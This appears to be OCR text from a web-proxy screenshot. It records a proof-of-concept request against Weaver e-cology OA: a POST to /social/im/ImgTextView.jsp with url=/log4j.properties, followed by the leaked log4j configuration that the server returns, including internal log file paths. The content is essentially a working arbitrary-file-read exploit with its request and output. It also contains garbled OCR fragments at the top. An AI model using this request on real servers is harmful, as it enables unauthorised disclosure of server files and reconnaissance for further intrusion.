 quest
Response
etty Raw Hex \n
Pretty Raw Hex Render \n
POST /social/im/ImgTextView.jsp HTTP/1.1
Host: 10.10.10.38
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
X-Requested-With: XMLHttpRequest
Accept: */*
Referer: http://10.10.10.38/wui/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ecology_JSessionid=aaaZv8JsPLUYj5KcMzGky; JSESSIONID=aaaZv8JsPLUYj5KcMzGky;
ecology_JSessionId=aaaZv8JsPLUYj5KcMzGky; __randcode__=aaaZv8JsPLUYj5KcMzGky; MJSESSIONID=
abcGXMXsAvKVVfKakdkly
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
url=/log4j.properties
90 <body>
91
92 <div >
93 log4j.rootLogger = INFO,A2,A1
94
95 #if you want to open the trace from open source,just add # ahead of line
96 log4j.logger.org = ERROR
97 log4j.logger.uk = ERROR
98
99 log4j.appender.A1 = org.apache.log4j.ConsoleAppender
100 log4j.appender.A1.layout = org.apache.log4j.PatternLayout
101 log4j.appender.A1.layout.ConversionPattern =%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c - %m%n
102
103 log4j.appender.A2=org.apache.log4j.DailyRollingFileAppender
104 log4j.appender.A2.DatePattern='_'yyyyMMdd'.log'
105 #don't modify the file property
106 log4j.appender.A2.File=d:/WEAVER/ecology/log/ecology
107 log4j.appender.A2.layout=org.apache.log4j.PatternLayout
108 log4j.appender.A2.layout.ConversionPattern=%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c - %m%n
109
110 log4j.appender.A3=org.apache.log4j.RollingFileAppender
111 log4j.appender.A3.Threshold=ERROR
112 log4j.appender.A3.MaxFileSize=10MB
113 log4j.appender.A3.MaxBackupIndex=10
114 #don't modify the file property
115 log4j.appender.A3.File=d:/WEAVER/ecology/log/weaver.log
116 log4j.appender.A3.layout=org.apache.log4j.PatternLayout
117 log4j.appender.A3.layout.ConversionPattern=%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p %c - %m%n
118
119 log4j.logger.integration=INFO,integration
120 log4j.appender.integration=org.apache.log4j.DailyRollingFileAppender
121 log4j.appender.integration.DatePattern='_'yyyyMMdd'.log'
122 log4j.appender.integration.File=d:/WEAVER/ecology/log/integration/integration.log
123 log4j.appender.integration.layout=org.apache.log4j.PatternLayout
124 log4j.appender.integration.layout.ConversionPattern=%d{yyyy-MM-dd HH:mm:ss,SSS} %-5p
[Thread:%t] %m%n
125 #log4j.appender.integration.Threshold = INFO
126 log4j.additivity.integration=false
127